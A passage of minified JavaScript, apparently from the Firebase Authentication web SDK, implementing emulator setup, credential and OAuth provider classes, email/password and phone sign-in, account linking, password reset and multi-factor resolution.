n=r[2].split("@").pop()||"",i=/^(\[[^\]]+\])(:|$)/.exec(n);if(i){const e=i[1];return{host:e,port:parsePort(n.substr(e.length+1))}}{const[e,t]=n.split(":");return{host:e,port:parsePort(t)}}}(t),c=null===a?"":`:${a}`;n.config.emulator={url:`${s}//${o}${c}/`},n.settings.appVerificationDisabledForTesting=!0,n.emulatorConfig=Object.freeze({host:o,port:a,protocol:s.replace(":",""),options:Object.freeze({disableWarnings:i})}),i||function emitEmulatorWarning(){function attachBanner(){const e=document.createElement("p"),t=e.style;e.innerText="Running in emulator mode. Do not use with production credentials.",t.position="fixed",t.width="100%",t.backgroundColor="#ffffff",t.border=".1em solid #000000",t.color="#b50000",t.bottom="0px",t.left="0px",t.margin="0px",t.zIndex="10000",t.textAlign="center",e.classList.add("firebase-emulator-warning"),document.body.appendChild(e)}"undefined"!=typeof console&&"function"==typeof console.info&&console.info("WARNING: You are using the Auth Emulator, which is intended for local testing only.  Do not use with production credentials.");"undefined"!=typeof window&&"undefined"!=typeof document&&("loading"===document.readyState?window.addEventListener("DOMContentLoaded",attachBanner):attachBanner())}()}function extractProtocol(e){const t=e.indexOf(":");return t<0?"":e.substr(0,t+1)}function parsePort(e){if(!e)return null;const t=Number(e);return isNaN(t)?null:t}class AuthCredential{constructor(e,t){this.providerId=e,this.signInMethod=t}toJSON(){return debugFail("not implemented")}_getIdTokenResponse(e){return debugFail("not implemented")}_linkToIdToken(e,t){return debugFail("not implemented")}_getReauthenticationResolver(e){return debugFail("not implemented")}}async function resetPassword(e,t){return _performApiRequest(e,"POST","/v1/accounts:resetPassword",_addTidIfNecessary(e,t))}async function linkEmailPassword(e,t){return _performApiRequest(e,"POST","/v1/accounts:signUp",t)}async function signInWithPassword(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithPassword",_addTidIfNecessary(e,t))}async function sendOobCode(e,t){return _performApiRequest(e,"POST","/v1/accounts:sendOobCode",_addTidIfNecessary(e,t))}async function sendPasswordResetEmail$1(e,t){return sendOobCode(e,t)}async function sendSignInLinkToEmail$1(e,t){return sendOobCode(e,t)}class EmailAuthCredential extends AuthCredential{constructor(e,t,r,n=null){super("password",r),this._email=e,this._password=t,this._tenantId=n}static _fromEmailAndPassword(e,t){return new EmailAuthCredential(e,t,"password")}static _fromEmailAndCode(e,t,r=null){return new EmailAuthCredential(e,t,"emailLink",r)}toJSON(){return{email:this._email,password:this._password,signInMethod:this.signInMethod,tenantId:this._tenantId}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e;if((null==t?void 0:t.email)&&(null==t?void 0:t.password)){if("password"===t.signInMethod)return this._fromEmailAndPassword(t.email,t.password);if("emailLink"===t.signInMethod)return this._fromEmailAndCode(t.email,t.password,t.tenantId)}return null}async _getIdTokenResponse(e){switch(this.signInMethod){case"password":return handleRecaptchaFlow(e,{returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signInWithPassword",signInWithPassword);case"emailLink":return async function signInWithEmailLink$1(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithEmailLink",_addTidIfNecessary(e,t))}(e,{email:this._email,oobCode:this._password});default:_fail(e,"internal-error")}}async _linkToIdToken(e,t){switch(this.signInMethod){case"password":return handleRecaptchaFlow(e,{idToken:t,returnSecureToken:!0,email:this._email,password:this._password,clientType:"CLIENT_TYPE_WEB"},"signUpPassword",linkEmailPassword);case"emailLink":return async function signInWithEmailLinkForLinking(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithEmailLink",_addTidIfNecessary(e,t))}(e,{idToken:t,email:this._email,oobCode:this._password});default:_fail(e,"internal-error")}}_getReauthenticationResolver(e){return this._getIdTokenResponse(e)}}async function signInWithIdp(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithIdp",_addTidIfNecessary(e,t))}class OAuthCredential extends AuthCredential{constructor(){super(...arguments),this.pendingToken=null}static _fromParams(e){const t=new OAuthCredential(e.providerId,e.signInMethod);return e.idToken||e.accessToken?(e.idToken&&(t.idToken=e.idToken),e.accessToken&&(t.accessToken=e.accessToken),e.nonce&&!e.pendingToken&&(t.nonce=e.nonce),e.pendingToken&&(t.pendingToken=e.pendingToken)):e.oauthToken&&e.oauthTokenSecret?(t.accessToken=e.oauthToken,t.secret=e.oauthTokenSecret):_fail("argument-error"),t}toJSON(){return{idToken:this.idToken,accessToken:this.accessToken,secret:this.secret,nonce:this.nonce,pendingToken:this.pendingToken,providerId:this.providerId,signInMethod:this.signInMethod}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e,{providerId:r,signInMethod:n}=t,i=__rest(t,["providerId","signInMethod"]);if(!r||!n)return null;const s=new OAuthCredential(r,n);return s.idToken=i.idToken||void 0,s.accessToken=i.accessToken||void 0,s.secret=i.secret,s.nonce=i.nonce,s.pendingToken=i.pendingToken||null,s}_getIdTokenResponse(e){return signInWithIdp(e,this.buildRequest())}_linkToIdToken(e,t){const r=this.buildRequest();return r.idToken=t,signInWithIdp(e,r)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,signInWithIdp(e,t)}buildRequest(){const e={requestUri:"http://localhost",returnSecureToken:!0};if(this.pendingToken)e.pendingToken=this.pendingToken;else{const t={};this.idToken&&(t.id_token=this.idToken),this.accessToken&&(t.access_token=this.accessToken),this.secret&&(t.oauth_token_secret=this.secret),t.providerId=this.providerId,this.nonce&&!this.pendingToken&&(t.nonce=this.nonce),e.postBody=querystring(t)}return e}}const S={USER_NOT_FOUND:"user-not-found"};class PhoneAuthCredential extends AuthCredential{constructor(e){super("phone","phone"),this.params=e}static _fromVerification(e,t){return new PhoneAuthCredential({verificationId:e,verificationCode:t})}static _fromTokenResponse(e,t){return new PhoneAuthCredential({phoneNumber:e,temporaryProof:t})}_getIdTokenResponse(e){return async function signInWithPhoneNumber$1(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithPhoneNumber",_addTidIfNecessary(e,t))}(e,this._makeVerificationRequest())}_linkToIdToken(e,t){return async function linkWithPhoneNumber$1(e,t){const r=await _performSignInRequest(e,"POST","/v1/accounts:signInWithPhoneNumber",_addTidIfNecessary(e,t));if(r.temporaryProof)throw _makeTaggedError(e,"account-exists-with-different-credential",r);return r}(e,Object.assign({idToken:t},this._makeVerificationRequest()))}_getReauthenticationResolver(e){return async function verifyPhoneNumberForExisting(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithPhoneNumber",_addTidIfNecessary(e,Object.assign(Object.assign({},t),{operation:"REAUTH"})),S)}(e,this._makeVerificationRequest())}_makeVerificationRequest(){const{temporaryProof:e,phoneNumber:t,verificationId:r,verificationCode:n}=this.params;return e&&t?{temporaryProof:e,phoneNumber:t}:{sessionInfo:r,code:n}}toJSON(){const e={providerId:this.providerId};return this.params.phoneNumber&&(e.phoneNumber=this.params.phoneNumber),this.params.temporaryProof&&(e.temporaryProof=this.params.temporaryProof),this.params.verificationCode&&(e.verificationCode=this.params.verificationCode),this.params.verificationId&&(e.verificationId=this.params.verificationId),e}static fromJSON(e){"string"==typeof e&&(e=JSON.parse(e));const{verificationId:t,verificationCode:r,phoneNumber:n,temporaryProof:i}=e;return r||t||n||i?new PhoneAuthCredential({verificationId:t,verificationCode:r,phoneNumber:n,temporaryProof:i}):null}}class ActionCodeURL{constructor(e){var t,r,n,i,s,o;const a=querystringDecode(extractQuerystring(e)),c=null!==(t=a.apiKey)&&void 0!==t?t:null,d=null!==(r=a.oobCode)&&void 0!==r?r:null,u=function parseMode(e){switch(e){case"recoverEmail":return"RECOVER_EMAIL";case"resetPassword":return"PASSWORD_RESET";case"signIn":return"EMAIL_SIGNIN";case"verifyEmail":return"VERIFY_EMAIL";case"verifyAndChangeEmail":return"VERIFY_AND_CHANGE_EMAIL";case"revertSecondFactorAddition":return"REVERT_SECOND_FACTOR_ADDITION";default:return null}}(null!==(n=a.mode)&&void 0!==n?n:null);_assert(c&&d&&u,"argument-error"),this.apiKey=c,this.operation=u,this.code=d,this.continueUrl=null!==(i=a.continueUrl)&&void 0!==i?i:null,this.languageCode=null!==(s=a.languageCode)&&void 0!==s?s:null,this.tenantId=null!==(o=a.tenantId)&&void 0!==o?o:null}static parseLink(e){const t=function parseDeepLink(e){const t=querystringDecode(extractQuerystring(e)).link,r=t?querystringDecode(extractQuerystring(t)).deep_link_id:null,n=querystringDecode(extractQuerystring(e)).deep_link_id;return(n?querystringDecode(extractQuerystring(n)).link:null)||n||r||t||e}(e);try{return new ActionCodeURL(t)}catch(e){return null}}}function parseActionCodeURL(e){return ActionCodeURL.parseLink(e)}class EmailAuthProvider{constructor(){this.providerId=EmailAuthProvider.PROVIDER_ID}static credential(e,t){return EmailAuthCredential._fromEmailAndPassword(e,t)}static credentialWithLink(e,t){const r=ActionCodeURL.parseLink(t);return _assert(r,"argument-error"),EmailAuthCredential._fromEmailAndCode(e,r.code,r.tenantId)}}EmailAuthProvider.PROVIDER_ID="password",EmailAuthProvider.EMAIL_PASSWORD_SIGN_IN_METHOD="password",EmailAuthProvider.EMAIL_LINK_SIGN_IN_METHOD="emailLink";class FederatedAuthProvider{constructor(e){this.providerId=e,this.defaultLanguageCode=null,this.customParameters={}}setDefaultLanguage(e){this.defaultLanguageCode=e}setCustomParameters(e){return this.customParameters=e,this}getCustomParameters(){return this.customParameters}}class BaseOAuthProvider extends FederatedAuthProvider{constructor(){super(...arguments),this.scopes=[]}addScope(e){return this.scopes.includes(e)||this.scopes.push(e),this}getScopes(){return[...this.scopes]}}class OAuthProvider extends BaseOAuthProvider{static credentialFromJSON(e){const t="string"==typeof e?JSON.parse(e):e;return _assert("providerId"in t&&"signInMethod"in t,"argument-error"),OAuthCredential._fromParams(t)}credential(e){return this._credential(Object.assign(Object.assign({},e),{nonce:e.rawNonce}))}_credential(e){return _assert(e.idToken||e.accessToken,"argument-error"),OAuthCredential._fromParams(Object.assign(Object.assign({},e),{providerId:this.providerId,signInMethod:this.providerId}))}static credentialFromResult(e){return OAuthProvider.oauthCredentialFromTaggedObject(e)}static credentialFromError(e){return OAuthProvider.oauthCredentialFromTaggedObject(e.customData||{})}static oauthCredentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:r,oauthTokenSecret:n,pendingToken:i,nonce:s,providerId:o}=e;if(!(r||n||t||i))return null;if(!o)return null;try{return new OAuthProvider(o)._credential({idToken:t,accessToken:r,nonce:s,pendingToken:i})}catch(e){return null}}}class FacebookAuthProvider extends BaseOAuthProvider{constructor(){super("facebook.com")}static credential(e){return OAuthCredential._fromParams({providerId:FacebookAuthProvider.PROVIDER_ID,signInMethod:FacebookAuthProvider.FACEBOOK_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return FacebookAuthProvider.credentialFromTaggedObject(e)}static credentialFromError(e){return FacebookAuthProvider.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return FacebookAuthProvider.credential(e.oauthAccessToken)}catch(e){return null}}}FacebookAuthProvider.FACEBOOK_SIGN_IN_METHOD="facebook.com",FacebookAuthProvider.PROVIDER_ID="facebook.com";class GoogleAuthProvider extends BaseOAuthProvider{constructor(){super("google.com"),this.addScope("profile")}static credential(e,t){return OAuthCredential._fromParams({providerId:GoogleAuthProvider.PROVIDER_ID,signInMethod:GoogleAuthProvider.GOOGLE_SIGN_IN_METHOD,idToken:e,accessToken:t})}static credentialFromResult(e){return GoogleAuthProvider.credentialFromTaggedObject(e)}static credentialFromError(e){return GoogleAuthProvider.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthIdToken:t,oauthAccessToken:r}=e;if(!t&&!r)return null;try{return GoogleAuthProvider.credential(t,r)}catch(e){return null}}}GoogleAuthProvider.GOOGLE_SIGN_IN_METHOD="google.com",GoogleAuthProvider.PROVIDER_ID="google.com";class GithubAuthProvider extends BaseOAuthProvider{constructor(){super("github.com")}static credential(e){return OAuthCredential._fromParams({providerId:GithubAuthProvider.PROVIDER_ID,signInMethod:GithubAuthProvider.GITHUB_SIGN_IN_METHOD,accessToken:e})}static credentialFromResult(e){return GithubAuthProvider.credentialFromTaggedObject(e)}static credentialFromError(e){return GithubAuthProvider.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e||!("oauthAccessToken"in e))return null;if(!e.oauthAccessToken)return null;try{return GithubAuthProvider.credential(e.oauthAccessToken)}catch(e){return null}}}GithubAuthProvider.GITHUB_SIGN_IN_METHOD="github.com",GithubAuthProvider.PROVIDER_ID="github.com";class SAMLAuthCredential extends AuthCredential{constructor(e,t){super(e,e),this.pendingToken=t}_getIdTokenResponse(e){return signInWithIdp(e,this.buildRequest())}_linkToIdToken(e,t){const r=this.buildRequest();return r.idToken=t,signInWithIdp(e,r)}_getReauthenticationResolver(e){const t=this.buildRequest();return t.autoCreate=!1,signInWithIdp(e,t)}toJSON(){return{signInMethod:this.signInMethod,providerId:this.providerId,pendingToken:this.pendingToken}}static fromJSON(e){const t="string"==typeof e?JSON.parse(e):e,{providerId:r,signInMethod:n,pendingToken:i}=t;return r&&n&&i&&r===n?new SAMLAuthCredential(r,i):null}static _create(e,t){return new SAMLAuthCredential(e,t)}buildRequest(){return{requestUri:"http://localhost",returnSecureToken:!0,pendingToken:this.pendingToken}}}class SAMLAuthProvider extends FederatedAuthProvider{constructor(e){_assert(e.startsWith("saml."),"argument-error"),super(e)}static credentialFromResult(e){return SAMLAuthProvider.samlCredentialFromTaggedObject(e)}static credentialFromError(e){return SAMLAuthProvider.samlCredentialFromTaggedObject(e.customData||{})}static credentialFromJSON(e){const t=SAMLAuthCredential.fromJSON(e);return _assert(t,"argument-error"),t}static samlCredentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{pendingToken:t,providerId:r}=e;if(!t||!r)return null;try{return SAMLAuthCredential._create(r,t)}catch(e){return null}}}class TwitterAuthProvider extends BaseOAuthProvider{constructor(){super("twitter.com")}static credential(e,t){return OAuthCredential._fromParams({providerId:TwitterAuthProvider.PROVIDER_ID,signInMethod:TwitterAuthProvider.TWITTER_SIGN_IN_METHOD,oauthToken:e,oauthTokenSecret:t})}static credentialFromResult(e){return TwitterAuthProvider.credentialFromTaggedObject(e)}static credentialFromError(e){return TwitterAuthProvider.credentialFromTaggedObject(e.customData||{})}static credentialFromTaggedObject({_tokenResponse:e}){if(!e)return null;const{oauthAccessToken:t,oauthTokenSecret:r}=e;if(!t||!r)return null;try{return TwitterAuthProvider.credential(t,r)}catch(e){return null}}}async function signUp(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signUp",_addTidIfNecessary(e,t))}TwitterAuthProvider.TWITTER_SIGN_IN_METHOD="twitter.com",TwitterAuthProvider.PROVIDER_ID="twitter.com";class UserCredentialImpl{constructor(e){this.user=e.user,this.providerId=e.providerId,this._tokenResponse=e._tokenResponse,this.operationType=e.operationType}static async _fromIdTokenResponse(e,t,r,n=!1){const i=await UserImpl._fromIdTokenResponse(e,r,n),s=providerIdForResponse(r);return new UserCredentialImpl({user:i,providerId:s,_tokenResponse:r,operationType:t})}static async _forOperation(e,t,r){await e._updateTokensIfNecessary(r,!0);const n=providerIdForResponse(r);return new UserCredentialImpl({user:e,providerId:n,_tokenResponse:r,operationType:t})}}function providerIdForResponse(e){return e.providerId?e.providerId:"phoneNumber"in e?"phone":null}async function signInAnonymously(e){var t;const r=_castAuth(e);if(await r._initializationPromise,null===(t=r.currentUser)||void 0===t?void 0:t.isAnonymous)return new UserCredentialImpl({user:r.currentUser,providerId:null,operationType:"signIn"});const n=await signUp(r,{returnSecureToken:!0}),i=await UserCredentialImpl._fromIdTokenResponse(r,"signIn",n,!0);return await r._updateCurrentUser(i.user),i}class MultiFactorError extends FirebaseError{constructor(e,t,r,n){var i;super(t.code,t.message),this.operationType=r,this.user=n,Object.setPrototypeOf(this,MultiFactorError.prototype),this.customData={appName:e.name,tenantId:null!==(i=e.tenantId)&&void 0!==i?i:void 0,_serverResponse:t.customData._serverResponse,operationType:r}}static _fromErrorAndOperation(e,t,r,n){return new MultiFactorError(e,t,r,n)}}function _processCredentialSavingMfaContextIfNecessary(e,t,r,n){return("reauthenticate"===t?r._getReauthenticationResolver(e):r._getIdTokenResponse(e)).catch((r=>{if("auth/multi-factor-auth-required"===r.code)throw MultiFactorError._fromErrorAndOperation(e,r,t,n);throw r}))}function providerDataAsNames(e){return new Set(e.map((({providerId:e})=>e)).filter((e=>!!e)))}async function unlink(e,t){const r=getModularInstance(e);await _assertLinkedStatus(!0,r,t);const{providerUserInfo:n}=await async function deleteLinkedAccounts(e,t){return _performApiRequest(e,"POST","/v1/accounts:update",t)}(r.auth,{idToken:await r.getIdToken(),deleteProvider:[t]}),i=providerDataAsNames(n||[]);return r.providerData=r.providerData.filter((e=>i.has(e.providerId))),i.has("phone")||(r.phoneNumber=null),await r.auth._persistUserIfCurrent(r),r}async function _link$1(e,t,r=!1){const n=await _logoutIfInvalidated(e,t._linkToIdToken(e.auth,await e.getIdToken()),r);return UserCredentialImpl._forOperation(e,"link",n)}async function _assertLinkedStatus(e,t,r){await _reloadWithoutSaving(t);const n=!1===e?"provider-already-linked":"no-such-provider";_assert(providerDataAsNames(t.providerData).has(r)===e,t.auth,n)}async function _reauthenticate(e,t,r=!1){const{auth:n}=e,i="reauthenticate";try{const s=await _logoutIfInvalidated(e,_processCredentialSavingMfaContextIfNecessary(n,i,t,e),r);_assert(s.idToken,n,"internal-error");const o=_parseToken(s.idToken);_assert(o,n,"internal-error");const{sub:a}=o;return _assert(e.uid===a,n,"user-mismatch"),UserCredentialImpl._forOperation(e,i,s)}catch(e){throw"auth/user-not-found"===(null==e?void 0:e.code)&&_fail(n,"user-mismatch"),e}}async function _signInWithCredential(e,t,r=!1){const n="signIn",i=await _processCredentialSavingMfaContextIfNecessary(e,n,t),s=await UserCredentialImpl._fromIdTokenResponse(e,n,i);return r||await e._updateCurrentUser(s.user),s}async function signInWithCredential(e,t){return _signInWithCredential(_castAuth(e),t)}async function linkWithCredential(e,t){const r=getModularInstance(e);return await _assertLinkedStatus(!1,r,t.providerId),_link$1(r,t)}async function reauthenticateWithCredential(e,t){return _reauthenticate(getModularInstance(e),t)}async function signInWithCustomToken(e,t){const r=_castAuth(e),n=await async function signInWithCustomToken$1(e,t){return _performSignInRequest(e,"POST","/v1/accounts:signInWithCustomToken",_addTidIfNecessary(e,t))}(r,{token:t,returnSecureToken:!0}),i=await UserCredentialImpl._fromIdTokenResponse(r,"signIn",n);return await r._updateCurrentUser(i.user),i}class MultiFactorInfoImpl{constructor(e,t){this.factorId=e,this.uid=t.mfaEnrollmentId,this.enrollmentTime=new Date(t.enrolledAt).toUTCString(),this.displayName=t.displayName}static _fromServerResponse(e,t){return"phoneInfo"in t?PhoneMultiFactorInfoImpl._fromServerResponse(e,t):"totpInfo"in t?TotpMultiFactorInfoImpl._fromServerResponse(e,t):_fail(e,"internal-error")}}class PhoneMultiFactorInfoImpl extends MultiFactorInfoImpl{constructor(e){super("phone",e),this.phoneNumber=e.phoneInfo}static _fromServerResponse(e,t){return new PhoneMultiFactorInfoImpl(t)}}class TotpMultiFactorInfoImpl extends MultiFactorInfoImpl{constructor(e){super("totp",e)}static _fromServerResponse(e,t){return new TotpMultiFactorInfoImpl(t)}}function _setActionCodeSettingsOnRequest(e,t,r){var n;_assert((null===(n=r.url)||void 0===n?void 0:n.length)>0,e,"invalid-continue-uri"),_assert(void 0===r.dynamicLinkDomain||r.dynamicLinkDomain.length>0,e,"invalid-dynamic-link-domain"),t.continueUrl=r.url,t.dynamicLinkDomain=r.dynamicLinkDomain,t.canHandleCodeInApp=r.handleCodeInApp,r.iOS&&(_assert(r.iOS.bundleId.length>0,e,"missing-ios-bundle-id"),t.iOSBundleId=r.iOS.bundleId),r.android&&(_assert(r.android.packageName.length>0,e,"missing-android-pkg-name"),t.androidInstallApp=r.android.installApp,t.androidMinimumVersionCode=r.android.minimumVersion,t.androidPackageName=r.android.packageName)}async function recachePasswordPolicy(e){const t=_castAuth(e);t._getPasswordPolicyInternal()&&await t._updatePasswordPolicy()}async function sendPasswordResetEmail(e,t,r){const n=_castAuth(e),i={requestType:"PASSWORD_RESET",email:t,clientType:"CLIENT_TYPE_WEB"};r&&_setActionCodeSettingsOnRequest(n,i,r),await handleRecaptchaFlow(n,i,"getOobCode",sendPasswordResetEmail$1)}async function confirmPasswordReset(e,t,r){await resetPassword(getModularInstance(e),{oobCode:t,newPassword:r}).catch((async t=>{throw"auth/password-does-not-meet-requirements"===t.code&&recachePasswordPolicy(e),t}))}async function applyActionCode(e,t){await async function applyActionCode$1(e,t){return _performApiRequest(e,"POST","/v1/accounts:update",_addTidIfNecessary(e,t))}(getModularInstance(e),{oobCode:t})}async function checkActionCode(e,t){const r=getModularInstance(e),n=await resetPassword(r,{oobCode:t}),i=n.requestType;switch(_assert(i,r,"internal-error"),i){case"EMAIL_SIGNIN":break;case"VERIFY_AND_CHANGE_EMAIL":_assert(n.newEmail,r,"internal-error");break;case"REVERT_SECOND_FACTOR_ADDITION":_assert(n.mfaInfo,r,"internal-error");default:_assert(n.email,r,"internal-error")}let s=null;return n.mfaInfo&&(s=MultiFactorInfoImpl._fromServerResponse(_castAuth(r),n.mfaInfo)),{data:{email:("VERIFY_AND_CHANGE_EMAIL"===n.requestType?n.newEmail:n.email)||null,previousEmail:("VERIFY_AND_CHANGE_EMAIL"===n.requestType?n.email:n.newEmail)||null,multiFactorInfo:s},operation:i}}async function verifyPasswordResetCode(e,t){const{data:r}=await checkActionCode(getModularInstance(e),t);return r.email}async function createUserWithEmailAndPassword(e,t,r){const n=_castAuth(e),i=handleRecaptchaFlow(n,{returnSecureToken:!0,email:t,password:r,clientType:"CLIENT_TYPE_WEB"},"signUpPassword",signUp),s=await i.catch((t=>{throw"auth/password-does-not-meet-requirements"===t.code&&recachePasswordPolicy(e),t})),o=await UserCredentialImpl._fromIdTokenResponse(n,"signIn",s);return await n._updateCurrentUser(o.user),o}function signInWithEmailAndPassword(e,t,r){return signInWithCredential(getModularInstance(e),EmailAuthProvider.credential(t,r)).catch((async t=>{throw"auth/password-does-not-meet-requirements"===t.code&&recachePasswordPolicy(e),t}))}async function sendSignInLinkToEmail(e,t,r){const n=_castAuth(e),i={requestType:"EMAIL_SIGNIN",email:t,clientType:"CLIENT_TYPE_WEB"};!function setActionCodeSettings(e,t){_assert(t.handleCodeInApp,n,"argument-error"),t&&_setActionCodeSettingsOnRequest(n,e,t)}(i,r),await handleRecaptchaFlow(n,i,"getOobCode",sendSignInLinkToEmail$1)}function isSignInWithEmailLink(e,t){const r=ActionCodeURL.parseLink(t);return"EMAIL_SIGNIN"===(null==r?void 0:r.operation)}async function signInWithEmailLink(e,t,r){const n=getModularInstance(e),i=EmailAuthProvider.credentialWithLink(t,r||_getCurrentUrl());return _assert(i._tenantId===(n.tenantId||null),n,"tenant-id-mismatch"),signInWithCredential(n,i)}async function fetchSignInMethodsForEmail(e,t){const r={identifier:t,continueUri:_isHttpOrHttps()?_getCurrentUrl():"http://localhost"},{signinMethods:n}=await async function createAuthUri(e,t){return _performApiRequest(e,"POST","/v1/accounts:createAuthUri",_addTidIfNecessary(e,t))}(getModularInstance(e),r);return n||[]}async function sendEmailVerification(e,t){const r=getModularInstance(e),n={requestType:"VERIFY_EMAIL",idToken:await e.getIdToken()};t&&_setActionCodeSettingsOnRequest(r.auth,n,t);const{email:i}=await async function sendEmailVerification$1(e,t){return sendOobCode(e,t)}(r.auth,n);i!==e.email&&await e.reload()}async function verifyBeforeUpdateEmail(e,t,r){const n=getModularInstance(e),i={requestType:"VERIFY_AND_CHANGE_EMAIL",idToken:await e.getIdToken(),newEmail:t};r&&_setActionCodeSettingsOnRequest(n.auth,i,r);const{email:s}=await async function verifyAndChangeEmail(e,t){return sendOobCode(e,t)}(n.auth,i);s!==e.email&&await e.reload()}async function updateProfile(e,{displayName:t,photoURL:r}){if(void 0===t&&void 0===r)return;const n=getModularInstance(e),i={idToken:await n.getIdToken(),displayName:t,photoUrl:r,returnSecureToken:!0},s=await _logoutIfInvalidated(n,async function updateProfile$1(e,t){return _performApiRequest(e,"POST","/v1/accounts:update",t)}(n.auth,i));n.displayName=s.displayName||null,n.photoURL=s.photoUrl||null;const o=n.providerData.find((({providerId:e})=>"password"===e));o&&(o.displayName=n.displayName,o.photoURL=n.photoURL),await n._updateTokensIfNecessary(s)}function updateEmail(e,t){return updateEmailOrPassword(getModularInstance(e),t,null)}function updatePassword(e,t){return updateEmailOrPassword(getModularInstance(e),null,t)}async function updateEmailOrPassword(e,t,r){const{auth:n}=e,i={idToken:await e.getIdToken(),returnSecureToken:!0};t&&(i.email=t),r&&(i.password=r);const s=await _logoutIfInvalidated(e,async function updateEmailPassword(e,t){return _performApiRequest(e,"POST","/v1/accounts:update",t)}(n,i));await e._updateTokensIfNecessary(s,!0)}class GenericAdditionalUserInfo{constructor(e,t,r={}){this.isNewUser=e,this.providerId=t,this.profile=r}}class FederatedAdditionalUserInfoWithUsername extends GenericAdditionalUserInfo{constructor(e,t,r,n){super(e,t,r),this.username=n}}class FacebookAdditionalUserInfo extends GenericAdditionalUserInfo{constructor(e,t){super(e,"facebook.com",t)}}class GithubAdditionalUserInfo extends FederatedAdditionalUserInfoWithUsername{constructor(e,t){super(e,"github.com",t,"string"==typeof(null==t?void 0:t.login)?null==t?void 0:t.login:null)}}class GoogleAdditionalUserInfo extends GenericAdditionalUserInfo{constructor(e,t){super(e,"google.com",t)}}class TwitterAdditionalUserInfo extends FederatedAdditionalUserInfoWithUsername{constructor(e,t,r){super(e,"twitter.com",t,r)}}function getAdditionalUserInfo(e){const{user:t,_tokenResponse:r}=e;return t.isAnonymous&&!r?{providerId:null,isNewUser:!1,profile:null}:function _fromIdTokenResponse(e){var t,r;if(!e)return null;const{providerId:n}=e,i=e.rawUserInfo?JSON.parse(e.rawUserInfo):{},s=e.isNewUser||"identitytoolkit#SignupNewUserResponse"===e.kind;if(!n&&(null==e?void 0:e.idToken)){const n=null===(r=null===(t=_parseToken(e.idToken))||void 0===t?void 0:t.firebase)||void 0===r?void 0:r.sign_in_provider;if(n)return new GenericAdditionalUserInfo(s,"anonymous"!==n&&"custom"!==n?n:null)}if(!n)return null;switch(n){case"facebook.com":return new FacebookAdditionalUserInfo(s,i);case"github.com":return new GithubAdditionalUserInfo(s,i);case"google.com":return new GoogleAdditionalUserInfo(s,i);case"twitter.com":return new TwitterAdditionalUserInfo(s,i,e.screenName||null);case"custom":case"anonymous":return new GenericAdditionalUserInfo(s,null);default:return new GenericAdditionalUserInfo(s,n,i)}}(r)}function setPersistence(e,t){return getModularInstance(e).setPersistence(t)}function initializeRecaptchaConfig(e){return async function _initializeRecaptchaConfig(e){const t=_castAuth(e),r=await getRecaptchaConfig(t,{clientType:"CLIENT_TYPE_WEB",version:"RECAPTCHA_ENTERPRISE"}),n=new RecaptchaConfig(r);null==t.tenantId?t._agentRecaptchaConfig=n:t._tenantRecaptchaConfigs[t.tenantId]=n,n.isProviderEnabled("EMAIL_PASSWORD_PROVIDER")&&new RecaptchaEnterpriseVerifier(t).verify()}(e)}async function validatePassword(e,t){return _castAuth(e).validatePassword(t)}function onIdTokenChanged(e,t,r,n){return getModularInstance(e).onIdTokenChanged(t,r,n)}function beforeAuthStateChanged(e,t,r){return getModularInstance(e).beforeAuthStateChanged(t,r)}function onAuthStateChanged(e,t,r,n){return getModularInstance(e).onAuthStateChanged(t,r,n)}function useDeviceLanguage(e){getModularInstance(e).useDeviceLanguage()}function updateCurrentUser(e,t){return getModularInstance(e).updateCurrentUser(t)}function signOut(e){return getModularInstance(e).signOut()}function revokeAccessToken(e,t){return _castAuth(e).revokeAccessToken(t)}async function deleteUser(e){return getModularInstance(e).delete()}class MultiFactorSessionImpl{constructor(e,t,r){this.type=e,this.credential=t,this.user=r}static _fromIdtoken(e,t){return new MultiFactorSessionImpl("enroll",e,t)}static _fromMfaPendingCredential(e){return new MultiFactorSessionImpl("signin",e)}toJSON(){return{multiFactorSession:{["enroll"===this.type?"idToken":"pendingCredential"]:this.credential}}}static fromJSON(e){var t,r;if(null==e?void 0:e.multiFactorSession){if(null===(t=e.multiFactorSession)||void 0===t?void 0:t.pendingCredential)return MultiFactorSessionImpl._fromMfaPendingCredential(e.multiFactorSession.pendingCredential);if(null===(r=e.multiFactorSession)||void 0===r?void 0:r.idToken)return MultiFactorSessionImpl._fromIdtoken(e.multiFactorSession.idToken)}return null}}class MultiFactorResolverImpl{constructor(e,t,r){this.session=e,this.hints=t,this.signInResolver=r}static _fromError(e,t){const r=_castAuth(e),n=t.customData._serverResponse,i=(n.mfaInfo||[]).map((e=>MultiFactorInfoImpl._fromServerResponse(r,e)));_assert(n.mfaPendingCredential,r,"internal-error");const s=MultiFactorSessionImpl._fromMfaPendingCredential(n.mfaPendingCredential);return new MultiFactorResolverImpl(s,i,(async e=>{const i=await e._process(r,s);delete n.mfaInfo,delete n.mfaPendingCredential;const o=Object.assign(Object.assign({},n),{idToken:i.idToken,refreshToken:i.refreshToken});switch(t.operationType){case"signIn":const e=await UserCredentialImpl._fromIdTokenResponse(r,t.operationType,o);return await r._updateCurrentUser(e.user),e;case"reauthenticate":return _assert(t.user,r,"internal-error"),UserCredentialImpl._forOperation(t.user,t.operationType,o);default:_fail(r,"internal-error")}}))}async resolveSignIn(e){const t=e;return this.signInResolver(t)}}function getMultiFactorResolver(e,t){var r;const n=getModularInstance(e),i=t;return _assert(t.customData.operationType,n,"argument-error"),_assert(null===(r=i.customData._serverResponse)||void 0===r?void 